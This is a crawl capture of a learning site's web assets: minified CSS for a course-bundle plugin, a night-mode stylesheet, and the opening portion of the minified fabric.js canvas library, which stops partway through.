.bundle-page-landing-title{line-height:114.5%;margin-bottom:10px;font-size:28px}.aqskillBundleCourseInit .container.bundle-landing-page{max-width:100% !important}.aqskillBundleCourseInit .bundle-modal-title{font-family:"Roboto", sans-serif;font-style:normal;font-weight:500;margin-bottom:10px;font-size:25px;line-height:100%}.aqskillBundleCourseInit .bundle-modal-p{font-family:"Roboto", sans-serif;font-style:normal;font-weight:350;font-size:15px;line-height:148%;color:#000000}.aqskillBundleCourseInit .bundle-page-landing-p{font-size:17px}.aqskillBundleCourseInit .bundle-landing-count-down{text-align:center}.aqskillBundleCourseInit .bundle-welcome{padding-left:20px;padding-right:20px}.aqskillBundleCourseInit .bundle-course-list-title{font-size:20px;font-weight:500}.aqskillBundleCourseInit .bundle-sale-price-list{font-size:20px}.aqskillBundleCourseInit .bundle-image-sec .bundle-play-icon img{width:100px;height:100px}.aqskillBundleCourseInit .bundle-create-entry-point .col-sm-12{width:50%;padding:2px}.aqskillBundleCourseInit .bundle-create-entry-point .col-sm-12 .fcrse_1{height:238px !important}.aqskillBundleCourseInit .bundle-create-entry-point .col-sm-12 .fcrse_1 .bundle_create_image_sec{height:75px;width:100%;object-fit:cover;object-position:center}.aqskillBundleCourseInit .bundle-create-entry-point{height:400px}.aqskillBundleCourseInit .bundle-create-row-first,.aqskillBundleCourseInit .bundle-create-row-second{padding-right:0px;padding-left:0px}.aqskillBundleCourseInit .bundle-create-placeholder-inside.overide-c::after{content:"Click here to add course to your bundle"}}@media only screen and (min-width: 600px){.aqskillBundleCourseInit .bundle-image-header{text-align:center;margin-top:40px}.aqskillBundleCourseInit .bundle-text-header h1,.aqskillBundleCourseInit .bundle-text-header p{text-align:center}.aqskillBundleCourseInit .container.bundle-course{padding:0px !important;max-width:100%}.aqskillBundleCourseInit .bundle-categories-title{margin-left:0px;text-align:center;margin-top:30px !important}.aqskillBundleCourseInit .bundle-search .row{flex-direction:column-reverse !important}.aqskillBundleCourseInit .bundle-create-row{flex-direction:row !important}.aqskillBundleCourseInit .create-bundle{text-align:center}.aqskillBundleCourseInit .bundle-modal-list-image{display:flex}.aqskillBundleCourseInit .bundle-modal-list-image li{margin-right:5px}.aqskillBundleCourseInit .input-div .input-tag-1{width:auto}.aqskillBundleCourseInit .bundle-course-page .input-div{width:auto !important}.aqskillBundleCourseInit .bundle-create-body .input-div{width:auto !important}.aqskillBundleCourseInit .bundle-short-area{justify-content:center}.aqskillBundleCourseInit .bundle-landing-page-background{background:var(--bundle_header_color) !important;background-position:center !important;background-size:cover !important;background-repeat:no-repeat !important}.aqskillBundleCourseInit .bundle-info:hover:after{top:-37%;left:1256%;transform:translateX(-50%)}.aqskillBundleCourseInit .bundle-scroll-nav-right{margin-right:23px}.aqskillBundleCourseInit .bundle-title{line-height:111.5%}.aqskillBundleCourseInit .bundle-page-landing-title{line-height:114.5%;margin-bottom:10px;font-size:28px}.aqskillBundleCourseInit .container.bundle-landing-page{max-width:100% !important}.aqskillBundleCourseInit .bundle-modal-title{font-family:"Roboto", sans-serif;font-style:normal;font-weight:500;margin-bottom:10px;font-size:25px;line-height:100%}.aqskillBundleCourseInit .bundle-modal-p{font-family:"Roboto", sans-serif;font-style:normal;font-weight:350;font-size:15px;line-height:148%;color:#000000}.aqskillBundleCourseInit .bundle-page-landing-p{font-size:17px}.aqskillBundleCourseInit .bundle-landing-count-down{text-align:center}.aqskillBundleCourseInit .bundle-welcome{padding-left:20px;padding-right:20px}.aqskillBundleCourseInit .bundle-course-list-title{font-size:20px;font-weight:500}.aqskillBundleCourseInit .bundle-sale-price-list{font-size:20px}.aqskillBundleCourseInit .bundle-image-sec .bundle-play-icon img{width:100px;height:100px}.aqskillBundleCourseInit .bundle-create-entry-point .col-sm-12{width:50%;padding:2px}.aqskillBundleCourseInit .bundle-create-entry-point .col-sm-12 .fcrse_1{height:238px !important}.aqskillBundleCourseInit .bundle-create-entry-point .col-sm-12 .fcrse_1 .bundle_create_image_sec{height:75px;width:100%;object-fit:cover;object-position:center}.aqskillBundleCourseInit .bundle-create-entry-point{height:400px}.aqskillBundleCourseInit .bundle-create-row-first,.aqskillBundleCourseInit .bundle-create-row-second{padding-right:0px;padding-left:0px}.aqskillBundleCourseInit .bundle-create-placeholder-inside.overide-c::after{content:"Click here to add course to your bundle"}}@media only screen and (min-width: 768px){.aqskillBundleCourseInit .bundle-image-header{text-align:right;margin-top:0px}.aqskillBundleCourseInit .bundle-text-header h1,.aqskillBundleCourseInit .bundle-text-header p{text-align:left}.aqskillBundleCourseInit .container.bundle-course{padding:0px !important;max-width:100%}.aqskillBundleCourseInit .bundle-categories-title{margin-left:0px;text-align:center;margin-top:30px !important}.aqskillBundleCourseInit .bundle-search .row{flex-direction:column-reverse !important}.aqskillBundleCourseInit .bundle-create-row{flex-direction:row !important}.aqskillBundleCourseInit .create-bundle{text-align:center}.aqskillBundleCourseInit .bundle-modal-list-image{display:flex}.aqskillBundleCourseInit .bundle-modal-list-image li{margin-right:5px}.aqskillBundleCourseInit .input-div .input-tag-1{width:23rem}.aqskillBundleCourseInit .bundle-course-page .input-div{width:30rem !important}.aqskillBundleCourseInit .bundle-create-body .input-div{width:30rem !important}.aqskillBundleCourseInit .bundle-short-area{justify-content:start}.aqskillBundleCourseInit .bundle-landing-page-background{background:var(--bundle_header_background) !important;background-position:center !important;background-size:cover !important;background-repeat:no-repeat !important}.aqskillBundleCourseInit .bundle-info:hover:after{top:-37%;left:1256%;transform:translateX(-50%)}.aqskillBundleCourseInit .bundle-scroll-nav-right{margin-right:28px}.aqskillBundleCourseInit .bundle-title{line-height:206.5%}.aqskillBundleCourseInit .bundle-page-landing-title{line-height:114.5%;margin-bottom:10px;font-size:28px}.aqskillBundleCourseInit .container.bundle-landing-page{max-width:100% !important}.aqskillBundleCourseInit .bundle-modal-title{font-family:"Roboto", sans-serif;font-style:normal;font-weight:500;margin-bottom:10px;font-size:25px;line-height:100%}.aqskillBundleCourseInit .bundle-modal-p{font-family:"Roboto", sans-serif;font-style:normal;font-weight:350;font-size:16px;line-height:148%;color:#000000}.aqskillBundleCourseInit .bundle-page-landing-p{font-size:17px}.aqskillBundleCourseInit .bundle-landing-count-down{text-align:center}.aqskillBundleCourseInit .bundle-welcome{padding-left:60px;padding-right:60px}.aqskillBundleCourseInit .bundle-course-list-title{font-weight:400;font-size:24px}.aqskillBundleCourseInit .bundle-sale-price-list{font-size:23px}.aqskillBundleCourseInit .bundle-image-sec .bundle-play-icon img{width:138px;height:138px}.aqskillBundleCourseInit .bundle-create-entry-point .col-sm-12{width:100%;padding-right:15px;padding-left:15px}.aqskillBundleCourseInit .bundle-create-entry-point .col-sm-12 .fcrse_1{height:280px !important}.aqskillBundleCourseInit .bundle-create-entry-point .col-sm-12 .fcrse_1 .bundle_create_image_sec{height:120px;width:100%;object-fit:cover;object-position:center}.aqskillBundleCourseInit .bundle-create-entry-point{height:625px}.aqskillBundleCourseInit .bundle-create-row-first,.aqskillBundleCourseInit .bundle-create-row-second{padding-right:15px;padding-left:15px}.aqskillBundleCourseInit .bundle-create-placeholder-inside.overide-c::after{content:"Click here to add course to your bundle"}}@media only screen and (min-width: 992px){.aqskillBundleCourseInit .bundle-image-header{text-align:right;margin-top:0px}.aqskillBundleCourseInit .bundle-text-header h1,.aqskillBundleCourseInit .bundle-text-header p{text-align:left}.aqskillBundleCourseInit .container.bundle-course{padding-right:15px !important;padding-left:15px !important}.aqskillBundleCourseInit .bundle-categories-title{margin-left:10px;text-align:left;margin-top:auto !important}.aqskillBundleCourseInit .bundle-search .row{flex-direction:row !important}.aqskillBundleCourseInit .bundle-create-row{flex-direction:row !important}.aqskillBundleCourseInit .create-bundle{text-align:right}.aqskillBundleCourseInit .bundle-modal-list-image{display:block}.aqskillBundleCourseInit .bundle-modal-list-image li{margin-right:0px}.aqskillBundleCourseInit .input-div .input-tag-1{width:23rem}.aqskillBundleCourseInit .bundle-short-area{justify-content:start}.aqskillBundleCourseInit .bundle-landing-page-background{background:var(--bundle_header_background) !important;background-position:center !important;background-size:cover !important;background-repeat:no-repeat !important}.aqskillBundleCourseInit .bundle-info:hover:after{top:-174%;left:50%;transform:translateX(-50%)}.aqskillBundleCourseInit .bundle-scroll-nav-right{margin-right:24px}.aqskillBundleCourseInit .bundle-title{line-height:206.5%}.aqskillBundleCourseInit .bundle-page-landing-title{line-height:114.5%;margin-bottom:10px;font-size:37px}.aqskillBundleCourseInit .container.bundle-landing-page{max-width:90% !important}.aqskillBundleCourseInit .bundle-modal-title{font-family:"Roboto", sans-serif;font-style:normal;font-weight:700;margin-bottom:5px;font-size:34px}.aqskillBundleCourseInit .bundle-modal-p{font-family:"Roboto", sans-serif;font-style:normal;font-weight:400;font-size:17px;line-height:132.5%;color:#000000}.aqskillBundleCourseInit .bundle-page-landing-p{font-size:20px}.aqskillBundleCourseInit .bundle-landing-count-down{text-align:left}.aqskillBundleCourseInit .bundle-welcome{padding-left:60px;padding-right:60px}.aqskillBundleCourseInit .bundle-course-list-title{font-weight:400;font-size:26px}.aqskillBundleCourseInit .bundle-sale-price-list{font-size:23px}.aqskillBundleCourseInit .bundle-image-sec .bundle-play-icon img{width:138px;height:138px}.aqskillBundleCourseInit .bundle-course-page .input-div{width:fit-content !important}.aqskillBundleCourseInit .bundle-create-body .input-div{width:fit-content !important}.aqskillBundleCourseInit .bundle-create-entry-point .col-sm-12{width:100%;padding-right:15px;padding-left:15px}.aqskillBundleCourseInit .bundle-create-entry-point .col-sm-12 .fcrse_1{height:280px !important}.aqskillBundleCourseInit .bundle-create-entry-point .col-sm-12 .fcrse_1 .bundle_create_image_sec{height:120px;width:100%;object-fit:cover;object-position:center}.aqskillBundleCourseInit .bundle-create-entry-point{height:625px}.aqskillBundleCourseInit .bundle-create-row-first,.aqskillBundleCourseInit .bundle-create-row-second{padding-right:15px;padding-left:15px}.aqskillBundleCourseInit .bundle-create-placeholder-inside.overide-c::after{content:"Click here to add course to your bundle"}}@media only screen and (min-width: 1200px){.aqskillBundleCourseInit .bundle-image-header{text-align:right;margin-top:0px}.aqskillBundleCourseInit .bundle-text-header h1,.aqskillBundleCourseInit .bundle-text-header p{text-align:left}.aqskillBundleCourseInit .container.bundle-course{padding-right:15px !important;padding-left:15px !important}.aqskillBundleCourseInit .bundle-categories-title{margin-left:10px;text-align:left;margin-top:auto !important}.aqskillBundleCourseInit .bundle-search .row{flex-direction:row !important}.aqskillBundleCourseInit .bundle-create-row{flex-direction:row !important}.aqskillBundleCourseInit .create-bundle{text-align:right}.aqskillBundleCourseInit .bundle-modal-list-image{display:block}.aqskillBundleCourseInit .bundle-modal-list-image li{margin-right:0px}.aqskillBundleCourseInit .input-div .input-tag-1{width:23rem}.aqskillBundleCourseInit .bundle-short-area{justify-content:start}.aqskillBundleCourseInit .bundle-landing-page-background{background:var(--bundle_header_background) !important;background-position:center !important;background-size:cover !important;background-repeat:no-repeat !important}.aqskillBundleCourseInit .bundle-info:hover:after{top:-37%;left:1256%;transform:translateX(-50%)}.aqskillBundleCourseInit .bundle-scroll-nav-right{margin-right:2px}.aqskillBundleCourseInit .bundle-title{line-height:206.5%}.aqskillBundleCourseInit .bundle-page-landing-title{line-height:208.5%;margin-bottom:0px;font-size:37px}.aqskillBundleCourseInit .container.bundle-landing-page{max-width:90% !important}.aqskillBundleCourseInit .bundle-modal-p{font-family:"Roboto", sans-serif;font-style:normal;font-weight:400;font-size:17px;line-height:132.5%;color:#000000}.aqskillBundleCourseInit .bundle-page-landing-p{font-size:20px}.aqskillBundleCourseInit .bundle-landing-count-down{text-align:left}.aqskillBundleCourseInit .bundle-welcome{padding-left:60px;padding-right:60px}.aqskillBundleCourseInit .bundle-course-list-title{font-weight:400;font-size:28px}.aqskillBundleCourseInit .bundle-sale-price-list{font-size:23px}.aqskillBundleCourseInit .bundle-image-sec .bundle-play-icon img{width:138px;height:138px}.aqskillBundleCourseInit .bundle-course-page .input-div{width:fit-content !important}.aqskillBundleCourseInit .bundle-create-body .input-div{width:fit-content !important}.aqskillBundleCourseInit .bundle-create-entry-point .col-sm-12{width:100%;padding-right:15px;padding-left:15px}.aqskillBundleCourseInit .bundle-create-entry-point .col-sm-12 .fcrse_1{height:280px !important}.aqskillBundleCourseInit .bundle-create-entry-point .col-sm-12 .fcrse_1 .bundle_create_image_sec{height:120px;width:100%;object-fit:cover;object-position:center}.aqskillBundleCourseInit .bundle-create-entry-point{height:625px}.aqskillBundleCourseInit .bundle-create-row-first,.aqskillBundleCourseInit .bundle-create-row-second{padding-right:15px;padding-left:15px}.aqskillBundleCourseInit .bundle-create-placeholder-inside.overide-c::after{content:"Selected course is displayed here"}}


--- FILE ---
content_type: text/css
request_url: https://www.aqskill.com/wp-content/plugins/aqskill-bundle-courses/templates/assets/css/night-mode.css?ver=1765319811
body_size: 513
content:
.night-mode .aqskillBundleCourseInit .bundle-landing-page-background{background:transparent !important}.night-mode .aqskillBundleCourseInit .bundle-page-landing-p{color:#fff !important}.night-mode .aqskillBundleCourseInit .bundle-card{background:#33333394;border:1px solid #242424}.night-mode .aqskillBundleCourseInit .bundle-instruct-2{color:#fff !important}.night-mode .aqskillBundleCourseInit .bundle-what-you-get2 ul li p{color:#fff !important}.night-mode .aqskillBundleCourseInit .bundle-modal-pp2 b{color:#fff !important}.night-mode .aqskillBundleCourseInit button.bundle-button-buy-dark{border:1px solid white}.night-mode .aqskillBundleCourseInit .sharejs{color:#fff !important}.night-mode .aqskillBundleCourseInit .bundle-course-inclusion-container{background:#33333394;border:1px solid #242424}.night-mode .aqskillBundleCourseInit .bundle-course-inclusion-title{color:#fff !important}.night-mode .aqskillBundleCourseInit .bundle-scroll-nav-right{background:black !important}.night-mode .aqskillBundleCourseInit .bundle-scroll-nav-left{background:black !important}.night-mode .aqskillBundleCourseInit .bundle-card-bg{background:#33333394;border:1px solid #242424}.night-mode .aqskillBundleCourseInit .bundle-description-content-container *{color:#fff !important}.night-mode .aqskillBundleCourseInit .course-module-segment-list{background:#33333394}.night-mode .aqskillBundleCourseInit .course-module-segment-list.active{color:black !important;background:#ffcb0f !important}.night-mode .aqskillBundleCourseInit .bundle-description-content{border-bottom:1px solid #33333394}.night-mode .aqskillBundleCourseInit .bundle-segment-list-header{background:#33333394}.night-mode .aqskillBundleCourseInit .segment-list-body{background:#33333359}.night-mode .aqskillBundleCourseInit .bundle-course-reviews{background:#33333394;border:1px solid #242424}.night-mode .aqskillBundleCourseInit .review_item{border-bottom:3px solid #171717}.night-mode .aqskillBundleCourseInit .review_item:last-child{border-bottom:none}.night-mode .aqskillBundleCourseInit .bundle-p-list{color:#fff !important}.night-mode .aqskillBundleCourseInit .bundle-list-packages{color:#fff !important}.night-mode .aqskillBundleCourseInit .bundle-text-header .bundle-title{color:#000 !important}.night-mode .aqskillBundleCourseInit .close.bundleCloseModal{color:#fff !important}.night-mode .aqskillBundleCourseInit .bundle-modal-p{color:#fff !important}.night-mode .aqskillBundleCourseInit .bundle-modal-pp b{color:#fff !important}.night-mode .aqskillBundleCourseInit .bundle-modal-instructors{background:#454545;border:1px solid black}.night-mode .aqskillBundleCourseInit .bundle-modal-instructors *{color:#fff !important}.night-mode .aqskillBundleCourseInit .create-bundle-header{background:black}.night-mode .aqskillBundleCourseInit .bundle-p-create{color:#bdbdbd}.night-mode .aqskillBundleCourseInit .bundle-create-right-side{background:#1d1d1d}.night-mode .aqskillBundleCourseInit .fa-plus-square{color:#fff !important}.night-mode .aqskillBundleCourseInit .fa-minus-square{color:orange !important}.night-mode .aqskillBundleCourseInit .bundle-create-checkout-button{color:#000 !important}.night-mode .aqskillBundleCourseInit .bundle-create-load{color:#000 !important}


--- FILE ---
content_type: text/javascript
request_url: https://www.aqskill.com/wp-content/plugins/learnpress-certificates/assets/js/fabric.min.js?ver=1.4.13
body_size: 57112
content:
var fabric=fabric||{version:"1.4.13"};"undefined"!=typeof exports&&(exports.fabric=fabric),"undefined"!=typeof document&&"undefined"!=typeof window?(fabric.document=document,fabric.window=window):(fabric.document=require("jsdom").jsdom("<!DOCTYPE html><html><head></head><body></body></html>"),fabric.document.createWindow?fabric.window=fabric.document.createWindow():fabric.window=fabric.document.parentWindow),fabric.isTouchSupported="ontouchstart"in fabric.document.documentElement,fabric.isLikelyNode="undefined"!=typeof Buffer&&"undefined"==typeof window,fabric.SHARED_ATTRIBUTES=["display","transform","fill","fill-opacity","fill-rule","opacity","stroke","stroke-dasharray","stroke-linecap","stroke-linejoin","stroke-miterlimit","stroke-opacity","stroke-width"],fabric.DPI=96,fabric.reNum="(?:[-+]?(?:\\d+|\\d*\\.\\d+)(?:e[-+]?\\d+)?)",function(){function t(t,e){this.__eventListeners[t]&&(e?fabric.util.removeFromArray(this.__eventListeners[t],e):this.__eventListeners[t].length=0)}function e(t,e){if(this.__eventListeners||(this.__eventListeners={}),1===arguments.length)for(var i in t)this.on(i,t[i]);else this.__eventListeners[t]||(this.__eventListeners[t]=[]),this.__eventListeners[t].push(e);return this}function i(e,i){if(this.__eventListeners){if(0===arguments.length)this.__eventListeners={};else if(1===arguments.length&&"object"==typeof arguments[0])for(var r in e)t.call(this,r,e[r]);else t.call(this,e,i);return this}}function r(t,e){if(this.__eventListeners){var i=this.__eventListeners[t];if(i){for(var r=0,s=i.length;r<s;r++)i[r].call(this,e||{});return this}}}fabric.Observable={observe:e,stopObserving:i,fire:r,on:e,off:i,trigger:r}}(),fabric.Collection={add:function(){this._objects.push.apply(this._objects,arguments);for(var t=0,e=arguments.length;t<e;t++)this._onObjectAdded(arguments[t]);return this.renderOnAddRemove&&this.renderAll(),this},insertAt:function(t,e,i){var r=this.getObjects();return i?r[e]=t:r.splice(e,0,t),this._onObjectAdded(t),this.renderOnAddRemove&&this.renderAll(),this},remove:function(){for(var t,e=this.getObjects(),i=0,r=arguments.length;i<r;i++)-1!==(t=e.indexOf(arguments[i]))&&(e.splice(t,1),this._onObjectRemoved(arguments[i]));return this.renderOnAddRemove&&this.renderAll(),this},forEachObject:function(t,e){for(var i=this.getObjects(),r=i.length;r--;)t.call(e,i[r],r,i);return this},getObjects:function(t){return void 0===t?this._objects:this._objects.filter(function(e){return e.type===t})},item:function(t){return this.getObjects()[t]},isEmpty:function(){return 0===this.getObjects().length},size:function(){return this.getObjects().length},contains:function(t){return this.getObjects().indexOf(t)>-1},complexity:function(){return this.getObjects().reduce(function(t,e){return t+=e.complexity?e.complexity():0},0)}},function(t){var e=Math.sqrt,i=Math.atan2,r=Math.PI/180;fabric.util={removeFromArray:function(t,e){var i=t.indexOf(e);return-1!==i&&t.splice(i,1),t},getRandomInt:function(t,e){return Math.floor(Math.random()*(e-t+1))+t},degreesToRadians:function(t){return t*r},radiansToDegrees:function(t){return t/r},rotatePoint:function(t,e,i){var r=Math.sin(i),s=Math.cos(i);t.subtractEquals(e);var n=t.x*s-t.y*r,o=t.x*r+t.y*s;return new fabric.Point(n,o).addEquals(e)},transformPoint:function(t,e,i){return i?new fabric.Point(e[0]*t.x+e[1]*t.y,e[2]*t.x+e[3]*t.y):new fabric.Point(e[0]*t.x+e[1]*t.y+e[4],e[2]*t.x+e[3]*t.y+e[5])},invertTransform:function(t){var e=t.slice(),i=1/(t[0]*t[3]-t[1]*t[2]);e=[i*t[3],-i*t[1],-i*t[2],i*t[0],0,0];var r=fabric.util.transformPoint({x:t[4],y:t[5]},e);return e[4]=-r.x,e[5]=-r.y,e},toFixed:function(t,e){return parseFloat(Number(t).toFixed(e))},parseUnit:function(t,e){var i=/\D{0,2}$/.exec(t),r=parseFloat(t);switch(e||(e=fabric.Text.DEFAULT_SVG_FONT_SIZE),i[0]){case"mm":return r*fabric.DPI/25.4;case"cm":return r*fabric.DPI/2.54;case"in":return r*fabric.DPI;case"pt":return r*fabric.DPI/72;case"pc":return r*fabric.DPI/72*12;case"em":return r*e;default:return r}},falseFunction:function(){return!1},getKlass:function(t,e){return t=fabric.util.string.camelize(t.charAt(0).toUpperCase()+t.slice(1)),fabric.util.resolveNamespace(e)[t]},resolveNamespace:function(e){if(!e)return fabric;for(var i=e.split("."),r=i.length,s=t||fabric.window,n=0;n<r;++n)s=s[i[n]];return s},loadImage:function(t,e,i,r){if(t){var s=fabric.util.createImage();s.onload=function(){e&&e.call(i,s),s=s.onload=s.onerror=null},s.onerror=function(){fabric.log("Error loading "+s.src),e&&e.call(i,null,!0),s=s.onload=s.onerror=null},0!==t.indexOf("data")&&void 0!==r&&(s.crossOrigin=r),s.src=t}else e&&e.call(i,t)},enlivenObjects:function(t,e,i,r){function s(){++o===a&&e&&e(n)}var n=[],o=0,a=(t=t||[]).length;a?t.forEach(function(t,e){if(t&&t.type){var o=fabric.util.getKlass(t.type,i);o.async?o.fromObject(t,function(i,o){o||(n[e]=i,r&&r(t,n[e])),s()}):(n[e]=o.fromObject(t),r&&r(t,n[e]),s())}else s()}):e&&e(n)},groupSVGElements:function(t,e,i){var r;return r=new fabric.PathGroup(t,e),void 0!==i&&r.setSourcePath(i),r},populateWithProperties:function(t,e,i){if(i&&"[object Array]"===Object.prototype.toString.call(i))for(var r=0,s=i.length;r<s;r++)i[r]in t&&(e[i[r]]=t[i[r]])},drawDashedLine:function(t,r,s,n,o,a){var h=n-r,c=o-s,l=e(h*h+c*c),u=i(c,h),f=a.length,g=0,d=!0;for(t.save(),t.translate(r,s),t.moveTo(0,0),t.rotate(u),r=0;l>r;)(r+=a[g++%f])>l&&(r=l),t[d?"lineTo":"moveTo"](r,0),d=!d;t.restore()},createCanvasElement:function(t){return t||(t=fabric.document.createElement("canvas")),t.getContext||"undefined"==typeof G_vmlCanvasManager||G_vmlCanvasManager.initElement(t),t},createImage:function(){return fabric.isLikelyNode?new(require("canvas").Image):fabric.document.createElement("img")},createAccessors:function(t){for(var e=t.prototype,i=e.stateProperties.length;i--;){var r=e.stateProperties[i],s=r.charAt(0).toUpperCase()+r.slice(1),n="set"+s,o="get"+s;e[o]||(e[o]=new Function('return this.get("'+r+'")')),e[n]||(e[n]=new Function("value",'return this.set("'+r+'", value)'))}},clipContext:function(t,e){e.save(),e.beginPath(),t.clipTo(e),e.clip()},multiplyTransformMatrices:function(t,e){for(var i=[[t[0],t[2],t[4]],[t[1],t[3],t[5]],[0,0,1]],r=[[e[0],e[2],e[4]],[e[1],e[3],e[5]],[0,0,1]],s=[],n=0;n<3;n++){s[n]=[];for(var o=0;o<3;o++){for(var a=0,h=0;h<3;h++)a+=i[n][h]*r[h][o];s[n][o]=a}}return[s[0][0],s[1][0],s[0][1],s[1][1],s[0][2],s[1][2]]},getFunctionBody:function(t){return(String(t).match(/function[^{]*\{([\s\S]*)\}/)||{})[1]},isTransparent:function(t,e,i,r){r>0&&(e>r?e-=r:e=0,i>r?i-=r:i=0);for(var s=!0,n=t.getImageData(e,i,2*r||1,2*r||1),o=3,a=n.data.length;o<a;o+=4){if(!1===(s=n.data[o]<=0))break}return n=null,s}}}("undefined"!=typeof exports?exports:this),function(){var t={},e={},i={},r=Array.prototype.join;function s(e,i,s,a,h,c,l){var u=r.call(arguments);if(t[u])return t[u];var f=Math.PI,g=l*f/180,d=Math.sin(g),p=Math.cos(g),v=0,b=0,m=-p*e*.5-d*i*.5,y=-p*i*.5+d*e*.5,_=(s=Math.abs(s))*s,x=(a=Math.abs(a))*a,C=y*y,S=m*m,w=_*x-_*C-x*S,O=0;if(w<0){var T=Math.sqrt(1-w/(_*x));s*=T,a*=T}else O=(h===c?-1:1)*Math.sqrt(w/(_*C+x*S));var k=O*s*y/a,j=-O*a*m/s,A=p*k-d*j+.5*e,P=d*k+p*j+.5*i,E=o(1,0,(m-k)/s,(y-j)/a),I=o((m-k)/s,(y-j)/a,(-m-k)/s,(-y-j)/a);0===c&&I>0?I-=2*f:1===c&&I<0&&(I+=2*f);for(var M=Math.ceil(Math.abs(I/f*2)),D=[],L=I/M,B=8/3*Math.sin(L/4)*Math.sin(L/4)/Math.sin(L/2),R=E+L,F=0;F<M;F++)D[F]=n(E,R,p,d,s,a,A,P,B,v,b),v=D[F][4],b=D[F][5],E=R,R+=L;return t[u]=D,D}function n(t,i,s,n,o,a,h,c,l,u,f){var g=r.call(arguments);if(e[g])return e[g];var d=Math.cos(t),p=Math.sin(t),v=Math.cos(i),b=Math.sin(i),m=s*o*v-n*a*b+h,y=n*o*v+s*a*b+c,_=u+l*(-s*o*p-n*a*d),x=f+l*(-n*o*p+s*a*d),C=m+l*(s*o*b+n*a*v),S=y+l*(n*o*b-s*a*v);return e[g]=[_,x,C,S,m,y],e[g]}function o(t,e,i,r){var s=Math.atan2(e,t),n=Math.atan2(r,i);return n>=s?n-s:2*Math.PI-(s-n)}function a(t,e,s,n,o,a,h,c){var l=r.call(arguments);if(i[l])return i[l];var u,f,g,d,p,v,b,m,y=Math.sqrt,_=Math.min,x=Math.max,C=Math.abs,S=[],w=[[],[]];f=6*t-12*s+6*o,u=-3*t+9*s-9*o+3*h,g=3*s-3*t;for(var O=0;O<2;++O)if(O>0&&(f=6*e-12*n+6*a,u=-3*e+9*n-9*a+3*c,g=3*n-3*e),C(u)<1e-12){if(C(f)<1e-12)continue;0<(d=-g/f)&&d<1&&S.push(d)}else(b=f*f-4*g*u)<0||(0<(p=(-f+(m=y(b)))/(2*u))&&p<1&&S.push(p),0<(v=(-f-m)/(2*u))&&v<1&&S.push(v));for(var T,k,j,A=S.length,P=A;A--;)T=(j=1-(d=S[A]))*j*j*t+3*j*j*d*s+3*j*d*d*o+d*d*d*h,w[0][A]=T,k=j*j*j*e+3*j*j*d*n+3*j*d*d*a+d*d*d*c,w[1][A]=k;w[0][P]=t,w[1][P]=e,w[0][P+1]=h,w[1][P+1]=c;var E=[{x:_.apply(null,w[0]),y:_.apply(null,w[1])},{x:x.apply(null,w[0]),y:x.apply(null,w[1])}];return i[l]=E,E}fabric.util.drawArc=function(t,e,i,r){for(var n=r[0],o=r[1],a=r[2],h=r[3],c=r[4],l=[[],[],[],[]],u=s(r[5]-e,r[6]-i,n,o,h,c,a),f=0,g=u.length;f<g;f++)l[f][0]=u[f][0]+e,l[f][1]=u[f][1]+i,l[f][2]=u[f][2]+e,l[f][3]=u[f][3]+i,l[f][4]=u[f][4]+e,l[f][5]=u[f][5]+i,t.bezierCurveTo.apply(t,l[f])},fabric.util.getBoundsOfArc=function(t,e,i,r,n,o,h,c,l){for(var u=0,f=0,g=[],d=[],p=s(c-t,l-e,i,r,o,h,n),v=0,b=p.length;v<b;v++)(g=a(u,f,p[v][0],p[v][1],p[v][2],p[v][3],p[v][4],p[v][5]))[0].x+=t,g[0].y+=e,g[1].x+=t,g[1].y+=e,d.push(g[0]),d.push(g[1]),u=p[v][4],f=p[v][5];return d},fabric.util.getBoundsOfCurve=a}(),function(){var t=Array.prototype.slice;function e(t,e,i){if(t&&0!==t.length){var r=t.length-1,s=e?t[r][e]:t[r];if(e)for(;r--;)i(t[r][e],s)&&(s=t[r][e]);else for(;r--;)i(t[r],s)&&(s=t[r]);return s}}Array.prototype.indexOf||(Array.prototype.indexOf=function(t){if(null==this)throw new TypeError;var e=Object(this),i=e.length>>>0;if(0===i)return-1;var r=0;if(arguments.length>0&&((r=Number(arguments[1]))!=r?r=0:0!==r&&r!==Number.POSITIVE_INFINITY&&r!==Number.NEGATIVE_INFINITY&&(r=(r>0||-1)*Math.floor(Math.abs(r)))),r>=i)return-1;for(var s=r>=0?r:Math.max(i-Math.abs(r),0);s<i;s++)if(s in e&&e[s]===t)return s;return-1}),Array.prototype.forEach||(Array.prototype.forEach=function(t,e){for(var i=0,r=this.length>>>0;i<r;i++)i in this&&t.call(e,this[i],i,this)}),Array.prototype.map||(Array.prototype.map=function(t,e){for(var i=[],r=0,s=this.length>>>0;r<s;r++)r in this&&(i[r]=t.call(e,this[r],r,this));return i}),Array.prototype.every||(Array.prototype.every=function(t,e){for(var i=0,r=this.length>>>0;i<r;i++)if(i in this&&!t.call(e,this[i],i,this))return!1;return!0}),Array.prototype.some||(Array.prototype.some=function(t,e){for(var i=0,r=this.length>>>0;i<r;i++)if(i in this&&t.call(e,this[i],i,this))return!0;return!1}),Array.prototype.filter||(Array.prototype.filter=function(t,e){for(var i,r=[],s=0,n=this.length>>>0;s<n;s++)s in this&&(i=this[s],t.call(e,i,s,this)&&r.push(i));return r}),Array.prototype.reduce||(Array.prototype.reduce=function(t){var e,i=this.length>>>0,r=0;if(arguments.length>1)e=arguments[1];else for(;;){if(r in this){e=this[r++];break}if(++r>=i)throw new TypeError}for(;r<i;r++)r in this&&(e=t.call(null,e,this[r],r,this));return e}),fabric.util.array={invoke:function(e,i){for(var r=t.call(arguments,2),s=[],n=0,o=e.length;n<o;n++)s[n]=r.length?e[n][i].apply(e[n],r):e[n][i].call(e[n]);return s},min:function(t,i){return e(t,i,function(t,e){return t<e})},max:function(t,i){return e(t,i,function(t,e){return t>=e})}}}(),function(){function t(t,e){for(var i in e)t[i]=e[i];return t}fabric.util.object={extend:t,clone:function(e){return t({},e)}}}(),function(){String.prototype.trim||(String.prototype.trim=function(){return this.replace(/^[\s\xA0]+/,"").replace(/[\s\xA0]+$/,"")}),fabric.util.string={camelize:function(t){return t.replace(/-+(.)?/g,function(t,e){return e?e.toUpperCase():""})},capitalize:function(t,e){return t.charAt(0).toUpperCase()+(e?t.slice(1):t.slice(1).toLowerCase())},escapeXml:function(t){return t.replace(/&/g,"&amp;").replace(/"/g,"&quot;").replace(/'/g,"&apos;").replace(/</g,"&lt;").replace(/>/g,"&gt;")}}}(),function(){var t=Array.prototype.slice,e=Function.prototype.apply,i=function(){};Function.prototype.bind||(Function.prototype.bind=function(r){var s,n=this,o=t.call(arguments,1);return s=o.length?function(){return e.call(n,this instanceof i?this:r,o.concat(t.call(arguments)))}:function(){return e.call(n,this instanceof 